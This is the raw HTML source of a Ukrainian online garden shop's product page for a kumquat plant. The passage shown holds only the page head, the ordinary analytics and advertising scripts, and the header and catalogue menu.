

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro-market.net/ua/catalog/item/kinkan_kumkvat_20_30_sm_vozrast_1_5_goda/
body_size: 97386
content:
<!DOCTYPE html>
<html xml:lang="ua" lang="ua" class="no-js">
<head>
    <link rel="preconnect" href="https://file.agro-market.net"/>
    <link rel="preconnect" href="https://esputnik.com"/>
        <script data-skip-moving="true" type="a43d704a208d13aab8e4b2d0-text/javascript">
        window.dataLayer = window.dataLayer || [];
        setTimeout(function () {
            dataLayer.push({"event": "view_item_ads", "value": "332", "items": [{"id": "58970", "google_business_vertical": "retail"}, {"id": "58970", "google_business_vertical": "custom"}]});
        });
    </script>
        <meta name="facebook-domain-verification" content="00uvbjs5enr57977vj3c0h4288bdst"/>
    <meta name="cmsmagazine" content="1778a200f971608f9d9b089c8dbfe0ab"/>
    <meta name="p:domain_verify" content="43d89c27f62d5d828e6cab57c21f224f"/>
    <meta name="generator" content="AGROMARKET">
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
        <link rel="shortcut icon" type="image/x-icon" href="/ua/favicon.ico"/>
    <title>Кинкан (кумкват) купити поштою в Одесі, Києві, Україні | Agro-Market</title>
        <script type="a43d704a208d13aab8e4b2d0-text/javascript" data-skip-moving="true">
        const SITE_DIR = '/';
        const SITE_ID = 's1';
        const SITE_TEMPLATE_PATH = '/local/templates/agro2024';
        const COOKIE_PREFIX = 'BITRIX_SM';
        const NIGHT_SALE = 'N';
    </script>
    <script data-skip-moving="true" type="a43d704a208d13aab8e4b2d0-text/javascript">
        window.dataLayer = window.dataLayer || [];
        /*Переменная RTB HOUSE для GTM не удалять*/
        let RTBhouse = '';
        RTBhouse = '//creativecdn.com/tags?id=pr_veejCQlQ8VEPN2wbcTEr_offer_58970';
    </script>
        <!--RTB House campaigns-->
<script data-skip-moving="true" type="a43d704a208d13aab8e4b2d0-text/javascript">
    setTimeout(function () {(function (w, d, dn, t) {w[dn] = w[dn] || [];w[dn].push({eventType: 'init', value: t, dc: ''});var f = d.getElementsByTagName('script')[0], c = d.createElement('script');c.async = true;c.src = 'https://tags.creativecdn.com/veejCQlQ8VEPN2wbcTEr.js';f.parentNode.insertBefore(c, f);})(window, document, 'rtbhEvents', 'veejCQlQ8VEPN2wbcTEr');}, 100);
</script>
<!--End RTB House campaigns-->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Кинкан (кумкват) в інтернет-магазині Agro-Market. Надійність. ✅ Якість✅ Гарантія. ✓ Доставка по всій Україні. ☎ (044) 333-49-12, (048) 708-10-58" />
<link rel="preload" as="image" type="image/jpeg" href='/upload/resize_cache/iblock/e8b/345_483_1/q64b6x3q5xcgy1s1hoctq1s1jqdcunf5.jpeg'>
<script type="a43d704a208d13aab8e4b2d0-text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/ua/bitrix/cache/css/s1/agro2024/page_21f70a5ce020730421ade9d27e84d2c8/page_21f70a5ce020730421ade9d27e84d2c8_v1.css?1769297762154442" type="text/css"  rel="stylesheet" />
<link href="/ua/bitrix/cache/css/s1/agro2024/template_f9cf0d16a4a7fff92f502179278a6d22/template_f9cf0d16a4a7fff92f502179278a6d22_v1.css?1769297762129536" type="text/css"  data-template-style="true" rel="stylesheet" />






<link rel='canonical' href='https://agro-market.net/ua/catalog/item/kinkan_kumkvat_20_30_sm_vozrast_1_5_goda/'/>
<meta property="og:title" content="Кинкан (кумкват) купити поштою в Одесі, Києві, Україні | Agro-Market">
<meta property="og:image" content="https://agro-market.net/ua/upload/iblock/e8b/q64b6x3q5xcgy1s1hoctq1s1jqdcunf5.jpeg">
<meta property="og:type" content="article">
<meta property="og:url" content="https://agro-market.net/ua/catalog/item/kinkan_kumkvat_20_30_sm_vozrast_1_5_goda/">
<meta property="og:description" content="Кинкан (кумкват) в інтернет-магазині Agro-Market. Надійність. ✅ Якість✅ Гарантія. ✓ Доставка по всій Україні. ☎ (044) 333-49-12, (048) 708-10-58">
<link rel="preconnect" href="https://go.rcvlinks.com" />

    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNova-Regular.otf' as="font" type="font/otf"
          crossorigin>
    <link rel="preload" href='/local/templates/agro2024/fonts/ProximaNovaBold/ProximaNovaBold.woff' as="font" type="font/woff"
          crossorigin>
        <link rel="alternate" href='https://agro-market.net/ua/catalog/item/kinkan_kumkvat_20_30_sm_vozrast_1_5_goda/' hreflang="uk-ua"/>
    <link rel="alternate" href='https://agro-market.net/catalog/item/kinkan_kumkvat_20_30_sm_vozrast_1_5_goda/' hreflang="ru-ua"/>
    
    <script async data-skip-moving="true" type="a43d704a208d13aab8e4b2d0-text/javascript">
    var query_string = {},
        query = window.location.search.substring(1),
        vars = query.split('&');

    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split('=');
        if (typeof query_string[pair[0]] === 'undefined') {
            query_string[pair[0]] = pair[1];
        } else if (typeof query_string[pair[0]] === 'string') {
            var arr = [ query_string[pair[0]], pair[1] ];
            query_string[pair[0]] = arr;
        } else {
            query_string[pair[0]].push(pair[1]);
        }
        if(query_string['utm_source']){
            document.cookie = "_source="+query_string['utm_source']+";path=/;max-age=604800";
        }
        if(query_string['gclid']){
            document.cookie = "_source=google;path=/;max-age=604800";
        }
    }
</script>
                            <!-- Google Tag Manager -->
<script data-skip-moving="true" async type="a43d704a208d13aab8e4b2d0-text/javascript">
    setTimeout(function () {(function (w, d, s, l, i) {w[l] = w[l] || [];w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';j.async = true;j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;f.parentNode.insertBefore(j, f);})(window, document, 'script', 'dataLayer', 'GTM-NSBVRGP');}, 0);
</script>
<!--End Google Tag Manager-->
        <meta name="msvalidate.01" content="0FA0D5487F1163C7B6C7C2808B95B54E"/>
        <!-- Facebook Pixel Code -->

<noscript><img height="1" width="1" style="display:none;" src="https://www.facebook.com/tr?id=2147495688613163&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
    <!--Esputnik -->
        <!--Esputnik-->
        <script data-skip-moving="true" language="javascript" type="a43d704a208d13aab8e4b2d0-text/javascript">
        function sc(v){
            if (v!==null&&v!=="null"){
                let dateAf=new Date();
                dateAf.setTime(dateAf.getTime()+(3652460601000));
                document.cookie="affclick="+v+";"+"expires="+dateAf.toUTCString()+";path=/";
                localStorage.setItem('affclick',v);
            }
        }
        sc((new URLSearchParams(window.location.search)).get("clickid"));
    </script>
            <!-- TikTok Pixel Code Start -->
    

    <!-- TikTok Pixel Code End -->
    <!-- Tg Pixel Code Start -->
    <!-- Pixel Tag Code -->
<!-- End Pixel Tag Code -->    <!-- Tg Pixel Code End -->
    <link rel="preload" href='/include/fonts/montserrat.woff2' as="font" type="font/woff2" crossorigin>
    <link rel="preload" href='/include/fonts/montserrat_latin.woff2' as="font" type="font/woff2" crossorigin>
</head>

<body>
<div class="iphone_fix" style="overflow-x: clip;">
        <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSBVRGP"
                height="0" width="0" style="display:none;visibility:hidden;"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    
                
            <script type="a43d704a208d13aab8e4b2d0-text/javascript" data-skip-moving="true">
            /* <![CDATA[ */
            var google_conversion_id = 965433602;
            var google_custom_params = window.google_tag_params;
            var google_remarketing_only = true;
            /* ]]> */
        </script>
                <noscript>
            <div>
                <img height="1" width="1" alt=""
                     src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/965433602/?value=0&guid=ON&script=0"/>
            </div>
        </noscript>
            <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "name": "Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net",
            "url": "https://agro-market.net",
            "sameAs": [
                "https://www.facebook.com/agromarket.net",
                "https://vk.com/agro.market",
                "http://ok.ru/agromarket",
                "https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A",
                "https://www.instagram.com/agro.market.unique/"
            ]
        }

    </script>
        <script async type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",
            "url": "https://agro-market.net",
            "logo": "https://agro-market.net/images/soclogo.png"
        }

    </script>

    <div id="panel"></div>
    <div id="page-wrapper" class="page-wrapper container-fluid">
        <header id="header" class="wrapper header">
            <div class="content">
                                    <div style="background-color: unset" class="op-content-info template_avif">
            <a href="/ua/catalog/cat/329/">            <style>
                .template_avif picture {display: block;aspect-ratio: 16.666666666667;}
                .template_avif img {display: block;width: 100%;height: auto;}
                @media (min-width: 501px) {  .template_avif picture {aspect-ratio: 25.6;}  }
                @media (max-width: 1024px) {  .template_avif picture {margin-bottom: 5px;}  }
            </style>
            <picture><source media="(min-width: 550px)" srcset="/upload/iblock/407/k0a1n6wx1vu4i56nqmewk7zzy645q6qj.avif" type="image/avif"><source media="(min-width: 550px)" srcset="//file.agro-market.net/upload/iblock/407/k0a1n6wx1vu4i56nqmewk7zzy645q6qj.jpg"><source srcset="/upload/iblock/7b9/lre44c3yhpkwpew499fnal0emx48ut6b.avif" type="image/avif"><img src="//file.agro-market.net/upload/iblock/7b9/lre44c3yhpkwpew499fnal0emx48ut6b.jpg" fetchpriority="high" alt="Весняна колекція рослин вже у доступі"></picture>    </a>    </div>

                           <div class="c_h" id="c_h">
        <span class="fixed-label">
            <a target="_blank"
               href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
            </a>
        </span>
    <div class="top-row-nav">
        <div class="l"><a href="/ua/actions/">
                Акційні пропозиції                 <span class="underline">тут</span></a>
        </div>
        <div class="r">
            <div class="service-menu">
    <span class="d-name">Відділ турботи</span>
    <span class="m-name">Відділ турботи:                 09:00-18:00 (пн-нд)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                З                 09:00-18:00 (пн-нд)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Інстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Ел. пошта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
<li class="phone"><a href="tel:0670040636 "> 0 (67) 004-06-36</a></li>
            </ul>
            <div class="phone-info">За тарифами оператора</div>
        </div>
    </div>
</div>
            <a href="/ua/franchise/" class="franchise" ">Франшиза</a>
            <a href="/ua/payments-and-deliveries/">Доставка і оплата</a>
            <a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-a43d704a208d13aab8e4b2d0-="">Відстежити замовлення і бонуси</a></div>
    </div>
    <div class="middle-row header-desktop">
        <div class="logo-block">
                        <a href="/ua/" class="href-logo">
                    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <img src="/local/include/logo/images/logo.svg" class="logo-img" width="300" height="52" alt="">
    <span class="copyright">®</span>
            </a>
        </div>
        <div class="logo-fixed">
            <a href="/ua/" class="logo-mobile"></a>
        </div>
                <div class="full-catalog">
            <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
        </div>
        
        <div class="content-menu" id="content_menu">
                        <div class="burger">
                <div class="icon fx fc fjsa">
                    <div class="icon_1"></div>
                    <div class="icon_2"></div>
                    <div class="icon_3"></div>
                </div>
            </div>
            <span class="b-mobile">Каталог</span>
        </div>
        <div class="search">
                        <div class="searching_wrap" id = "searching_wrap">
<!--    <span class="fa fa-search"></span>-->
    <div class="input-block evinent-search-container" id="sContainer">
        <form style="position:relative; display: flex"
              action="/ua/catalog/" id="sagro_form">
            <div class="jlinking">

    Зараз шукають:         <a href="/ua/catalog/cat/238/">Вишня</a>
            <a href="/ua/catalog/cat/sazhentsy_gibiskusa2/">Гібіскус</a>
    </div>
            <input type="text"
                   id="search-input"
                   name="q"
                                   placeholder="Пошук необхідного. Вау"
                   maxlength="256"
                   autocomplete="off"
                   data-languageId="1"
                   data-cityId="1"
                   data-currency="₴"
                   data-show-history="true"
                   data-history-title="Історія пошуку"
                   data-categories-title="Категорії"
                   data-products-title="Знайдені товари"
                   data-enable-voice="true"
                   data-lang="uk"
                   data-voice-text="Говоріть"
                   data-voice-close="Закрити"
                   data-enable-overlay="true"
                   data-base-url="/ua/catalog/"
                   data-show-suggestions="true"/>
            <i class="svg-arrow-left" id="aClose"></i>
            <div class="evinent-search-buttons-group">

                <i class="fa fa-times search-clear-btn" id="sagro_close" aria-hidden="true"></i>
            </div>
            <span class="evinent-search-button search-submit" id="search-submit"></span>
        </form>
        <div id="sagro_res">
            <div id="notFound"
                 class="sagro_title">Нажаль, нічого не знайдено</div>
            <div id='sagro_top'></div>
            <div class="result">
                <div class="left">
                    <div id="sagro_cat"></div>
                    <div id="history"></div>
                </div>
                <div class="right">
                    <div id="empty">
                        <div class="sagro_title">Бестселери продажів</div>
                        <ul class="f">
                                                            <li><a href="/ua/catalog/cat/semena/">Насіння овочів та квітів</a></li>
                                                                <li><a href="/ua/catalog/cat/rasteniya/">Готові до відправлення</a></li>
                                                                <li><a href="/ua/catalog/cat/sadovye_tsvety/">Садові квіти</a></li>
                                                                <li><a href="/ua/catalog/cat/235/">Плодові дерева</a></li>
                                                                <li><a href="/ua/catalog/cat/329/">Ягідні кущі</a></li>
                                                                <li><a href="/ua/catalog/cat/532/">Екзотичні рослини</a></li>
                                                                <li><a href="/ua/catalog/cat/tsvetushchie/">Квітучі рослини</a></li>
                                                                <li><a href="/ua/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/">Декоративні рослини</a></li>
                                                                <li><a href="/ua/catalog/cat/542/">Хвойні дерева</a></li>
                                                                <li><a href="/ua/catalog/cat/krupnomery/">Крупноміри</a></li>
                                                        </ul>
                    </div>
                    <div id="sagro_items">

                    </div>
                </div>
            </div>
        </div>
        <div class="sagro_overlay" id="sagro_overlay"></div>
    </div>
    <span class="s-mobile" id="sMob">Пошук</span>
</div>
        </div>
                <div class="lang" style="flex-direction: column">
            <a href='/ua/catalog/item/kinkan_kumkvat_20_30_sm_vozrast_1_5_goda/' class="active">Укр</a>
            <a href='/catalog/item/kinkan_kumkvat_20_30_sm_vozrast_1_5_goda/' class="">Ру</a>
        </div>
        <div class="for_heart">
            <div class="flex-column">
                <div class="menu-auth">
                        <a href="javasctipt:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/ua/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-a43d704a208d13aab8e4b2d0-="">
                            <div class="wrap-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
                                    <path d="M17.5001 0C12.8604 0.0052494 8.41222 1.85069 5.13146 5.13145C1.8507 8.41221 0.00526541 12.8604 1.60103e-05 17.5001C-0.00217932 19.113 0.221404 20.7183 0.66426 22.2693C0.683959 22.3445 0.718499 22.415 0.765846 22.4767C0.813195 22.5384 0.872396 22.59 0.93997 22.6285C1.00754 22.6669 1.08213 22.6915 1.15933 22.7007C1.23654 22.71 1.31481 22.7036 1.38955 22.6822C1.46429 22.6607 1.53398 22.6245 1.59453 22.5758C1.65508 22.527 1.70527 22.4666 1.74214 22.3981C1.77901 22.3297 1.80183 22.2545 1.80924 22.1771C1.81665 22.0997 1.80852 22.0216 1.78531 21.9474C1.37268 20.5011 1.16445 19.0041 1.16669 17.5001C1.16669 13.1682 2.88752 9.01372 5.95062 5.95061C9.01373 2.88751 13.1682 1.16667 17.5001 1.16667C21.832 1.16667 25.9864 2.88751 29.0495 5.95061C32.1126 9.01372 33.8335 13.1682 33.8335 17.5001C33.8358 19.0041 33.6276 20.5011 33.2151 21.9474C33.1919 22.0216 33.1838 22.0997 33.1912 22.1771C33.1986 22.2545 33.2214 22.3297 33.2583 22.3981C33.2952 22.4666 33.3453 22.527 33.4059 22.5758C33.4664 22.6245 33.5361 22.6607 33.6109 22.6822C33.6856 22.7036 33.7639 22.71 33.8411 22.7007C33.9183 22.6915 33.9929 22.6669 34.0605 22.6285C34.128 22.59 34.1872 22.5384 34.2346 22.4767C34.2819 22.415 34.3165 22.3445 34.3362 22.2693C34.7789 20.7183 35.0024 19.113 35.0001 17.5001C34.9949 12.8604 33.1494 8.41221 29.8687 5.13145C26.5879 1.85069 22.1398 0.0052494 17.5001 0Z"/>
                                    <path d="M20.9058 19.5994C22.4309 18.8328 23.6528 17.5742 24.3738 16.027C25.0948 14.4798 25.2727 12.7346 24.8788 11.0738C24.4848 9.4129 23.5421 7.93352 22.2031 6.87494C20.864 5.81635 19.207 5.24048 17.5001 5.24048C15.7932 5.24048 14.1362 5.81635 12.7971 6.87494C11.4581 7.93352 10.5154 9.4129 10.1215 11.0738C9.72753 12.7346 9.90545 14.4798 10.6264 16.027C11.3474 17.5742 12.5693 18.8328 14.0944 19.5994C10.3048 20.3729 6.89658 22.4264 4.44174 25.4153C3.99757 25.9592 3.76223 26.6438 3.7781 27.3458C3.79397 28.0478 4.06001 28.7211 4.52831 29.2443C6.16848 31.0566 8.1702 32.5051 10.4044 33.4964C12.6387 34.4877 15.0558 34.9999 17.5001 34.9999C19.9444 34.9999 22.3615 34.4877 24.5958 33.4964C26.83 32.5051 28.8317 31.0566 30.4719 29.2443C30.9402 28.7211 31.2062 28.0478 31.2221 27.3458C31.238 26.6438 31.0026 25.9592 30.5585 25.4153C28.1036 22.4264 24.6954 20.3729 20.9058 19.5994ZM11.0834 12.8333C11.0834 11.5642 11.4598 10.3236 12.1648 9.26834C12.8699 8.21312 13.8721 7.39068 15.0445 6.90502C16.217 6.41935 17.5072 6.29228 18.7519 6.53987C19.9967 6.78746 21.14 7.39859 22.0374 8.29598C22.9348 9.19337 23.5459 10.3367 23.7935 11.5814C24.0411 12.8261 23.914 14.1163 23.4284 15.2888C22.9427 16.4613 22.1202 17.4635 21.065 18.1685C20.0098 18.8736 18.7692 19.25 17.5001 19.25C15.7989 19.248 14.1679 18.5714 12.965 17.3684C11.762 16.1655 11.0853 14.5345 11.0834 12.8333ZM29.6072 28.4617C28.0763 30.1531 26.208 31.505 24.1227 32.4302C22.0374 33.3554 19.7814 33.8334 17.5 33.8334C15.2187 33.8334 12.9627 33.3554 10.8774 32.4302C8.79211 31.505 6.92381 30.1531 5.39293 28.4617C5.11127 28.1466 4.95134 27.7414 4.94194 27.3189C4.93254 26.8964 5.07428 26.4844 5.34165 26.1571C6.81883 24.3621 8.67514 22.9164 10.7773 21.9239C12.8795 20.9314 15.1753 20.4166 17.5 20.4166C19.8247 20.4166 22.1205 20.9314 24.2227 21.9239C26.3248 22.9164 28.1812 24.3621 29.6583 26.1571C29.9257 26.4844 30.0675 26.8963 30.0581 27.3188C30.0487 27.7413 29.8888 28.1466 29.6072 28.4617Z"/>
                                </svg>
                            </div>
                        </a>
                </div>
                                    <div class="small-basket" id="j_basket_small">
                        <!--'start_frame_cache_j_basket_small'-->        <a href="/ua/personal/order/make/" class="small-basket empty " data-fuid="408814121">
            <span class="wrap-icon">
                 <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 35 35">
    <path d="M12.1134 28.032C10.2481 28.032 8.72852 29.5917 8.72852 31.5159C8.72852 33.4401 10.2481 34.9999 12.1134 34.9999C13.9787 34.9999 15.4982 33.4401 15.4982 31.5159C15.4982 29.5917 13.9787 28.032 12.1134 28.032ZM12.1134 33.6807C10.9611 33.6807 10.0248 32.704 10.0248 31.5087C10.0248 30.3133 10.9611 29.3366 12.1134 29.3366C13.2657 29.3366 14.2019 30.3133 14.2019 31.5087C14.2019 32.7113 13.2657 33.6807 12.1134 33.6807Z"/>
    <path d="M23.4276 28.032C21.5623 28.032 20.0427 29.5917 20.0427 31.5159C20.0427 33.4401 21.5623 34.9999 23.4276 34.9999C25.2929 34.9999 26.8125 33.4401 26.8125 31.5159C26.8125 29.5917 25.2857 28.032 23.4276 28.032ZM23.4276 33.6807C22.2753 33.6807 21.3391 32.704 21.3391 31.5087C21.3391 30.3133 22.2753 29.3366 23.4276 29.3366C24.5799 29.3366 25.5161 30.3133 25.5161 31.5087C25.5089 32.7113 24.5727 33.6807 23.4276 33.6807Z"/>
    <path d="M34.8641 6.80029C34.7417 6.63994 34.5544 6.55977 34.3528 6.55977H8.28212L7.94363 4.27843C7.76359 3.09038 7.17304 2.00437 6.27281 1.2172C5.37257 0.430029 4.21308 0 3.03198 0H0.648166C0.288074 0 0 0.291545 0 0.655977C0 1.02041 0.288074 1.31195 0.648166 1.31195H3.03198C4.86124 1.31195 6.38803 2.63848 6.6617 4.46793L8.95909 19.7741C8.95189 19.8178 8.94469 19.8615 8.94469 19.9125C8.94469 20.0292 8.9735 20.1385 9.03111 20.2332L9.18955 21.312C9.3696 22.5 9.96015 23.586 10.8604 24.3732C11.7606 25.1603 12.9129 25.5904 14.1012 25.5904H26.1571C26.5172 25.5904 26.8053 25.2988 26.8053 24.9344C26.8053 24.57 26.5172 24.2784 26.1571 24.2784H14.1012C12.2719 24.2784 10.7451 22.9446 10.4715 21.1152L10.3923 20.5612H27.7559C30.0173 20.5612 31.9978 19.016 32.5667 16.8003L34.9794 7.36152C35.0298 7.16472 34.9866 6.96064 34.8641 6.80029ZM31.3064 16.4723C30.8887 18.1122 29.4267 19.242 27.7487 19.242H10.1906L8.47657 7.87172H33.5102L31.3064 16.4723Z"/>
</svg>
            </span>
            <span class="basket-price">Кошик</span>
        </a>
<!--'end_frame_cache_j_basket_small'-->                    </div>
                            </div>
        </div>
    </div>
</div>
    <link rel="stylesheet" href="/ua/local/templates/agro2024/include/header/green_menu/gm.min.css" media="screen and (min-width: 1024px)">
    <nav class="main-menu header-desktop">
    <ul class="main-green">
    

    		<li class="last_four m-border-top jmenu_main osn" data-id="7712"><a href="/ua/catalog/cat/super_duper_tut/" class="root-item">ПІДБІРКИ</a></li>

        <li class="jmenu_main" data-id="2703"><a href="/ua/catalog/cat/novinki/" class="root-item">New</a></li>
        <li class="jmenu_main m-border-bottom bn-mb" data-id="2717"><a href="/ua/catalog/cat/top/" class="root-item">TOP</a></li>
    

    

        <li class="jmenu_main osn" data-id="1127">
            <a href="/ua/catalog/cat/lyk_chesnok_kartoshka_i_gribi/" class="root-item wrap">
                Цибуля, часник та картопля            </a>
        </li>

        <li class="jmenu_main osn" data-id="462"><a href="/ua/catalog/cat/semena/" class="root-item">
                Насіння            </a>
        </li>

        <li class="jmenu_main osn" data-id="844">
            <a href="/ua/catalog/cat/355/" class="root-item">
                Троянди            </a>
        </li>

        <li class="jmenu_main osn" data-id="825">
            <a href="/ua/catalog/cat/335/" class="root-item">
                Виноград            </a>
        </li>

        <li class="jmenu_main osn" data-id="405">
            <a href="/ua/catalog/cat/269/" class="root-item">
                Цибулини            </a>
        </li>

        <li class="jmenu_main osn" data-id="829">
            <a href="/ua/catalog/cat/235/" class="root-item">
                Плодові            </a>
        </li>

        <li class="jmenu_main osn" data-id="867">
            <a href="/ua/catalog/cat/329/" class="root-item">
                Ягідні            </a>
        </li>

        <li class="jmenu_main osn" data-id="858">
            <a href="/ua/catalog/cat/532/" class="root-item">
                Екзотика            </a>
        </li>

        <li class="jmenu_main osn" data-id="2644">
            <a href="/ua/catalog/cat/tsvetushchie/" class="root-item">
                Квітучі            </a>
        </li>

        <li class="jmenu_main osn" data-id="1308">
            <a href="/ua/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/" class="root-item">
                Декоративні            </a>
        </li>

        <li class="jmenu_main osn" data-id="853">
            <a href="/ua/catalog/cat/542/" class="root-item">
                Хвойні            </a>
        </li>

        <li class="jmenu_main osn" data-id="2884">
